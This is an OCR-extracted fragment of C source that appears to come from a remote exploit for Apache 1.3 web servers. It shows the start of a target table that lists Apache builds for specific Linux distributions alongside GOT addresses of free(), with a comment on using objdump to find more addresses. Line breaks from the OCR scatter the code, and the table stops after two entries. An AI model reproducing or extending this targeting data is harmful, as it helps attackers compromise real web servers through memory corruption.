
/* update this if you add architectures 
*/
#
define
 MAX_ARCH 138
struct
 archs 
{
char
*
 desc
;
int
 func_addr
;
/* objdump -R 
/usr/sbin/httpd | grep free */
}
 architectures
[
]
=
{
{
"Caldera OpenLinux 
(apache-1.3.26)"
,
0x080920e0
}
,
{
"Cobalt Sun 6.0 (apache-
1.3.12)"
,
0x8120f0c
}
,